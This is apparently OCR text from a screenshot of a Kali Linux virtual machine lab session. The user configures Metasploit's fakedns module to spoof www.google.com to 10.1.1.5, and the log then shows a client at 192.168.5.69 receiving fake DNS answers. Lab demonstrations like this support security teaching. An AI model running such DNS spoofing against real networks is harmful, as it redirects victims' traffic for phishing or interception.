 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:07
kali@fatima: ~
File Actions Edit View Help
TARGETDOMAIN www.google.com yes The list of target domain names we want to fully resolve (BYPASS) or fake resolve (FAKE). Use '*' for wildcard.
TARGETHOST 10.1.1.5 no The address that all names should resolve to
Auxiliary action:
Name Description
Service Run DNS server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/fakedns) > set TARGETACTION FAKE
TARGETACTION => FAKE
msf6 auxiliary(server/fakedns) > show options
Module options (auxiliary/server/fakedns):
Name Current Setting Required Description
SRVHOST 192.168.5.11 yes The local host to listen on.
SRVPORT 53 yes The local port to listen on.
TARGETACTION FAKE yes Action for TARGETDOMAIN (Accepted: FAKE, BYPASS)
TARGETDOMAIN www.google.com yes The list of target domain names we want to fully resolve (BYPASS) or fake resolve (FAKE). Use '*' for wildcard.
TARGETHOST 10.1.1.5 no The address that all names should resolve to
Auxiliary action:
Name Description
Service Run DNS server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/fakedns) > run
[*] Auxiliary module running as background job 0.
[*] DNS server initializing
[*] DNS server started
msf6 auxiliary(server/fakedns) > [*] 192.168.5.69:56793 - DNS - XID 1 (IN::PTR 11.5.168.192.in-addr.arpa)
[*] 192.168.5.69:56794 - DNS - DNS target domain www.google.com found; Returning fake A records for www.google.com
[*] 192.168.5.69:56794 - DNS - XID 2 (IN::A www.google.com)
[*] 192.168.5.69:56795 - DNS - XID 3 (IN::AAAA www.google.com, UNKNOWN IN::AAAA)
[*] 192.168.5.69:54636 - DNS - XID 1 (IN::PTR 11.5.168.192.in-addr.arpa)
[*] 192.168.5.69:54637 - DNS - DNS target domain www.google.com found; Returning fake A records for www.google.com
[*] 192.168.5.69:54637 - DNS - XID 2 (IN::A www.google.com)
[*] 192.168.5.69:54638 - DNS - XID 3 (IN::AAAA www.google.com, UNKNOWN IN::AAAA)
Right Ctrl
4 80°F
Sunny
Search
ENG
INTL
4:07 PM
18/03/2025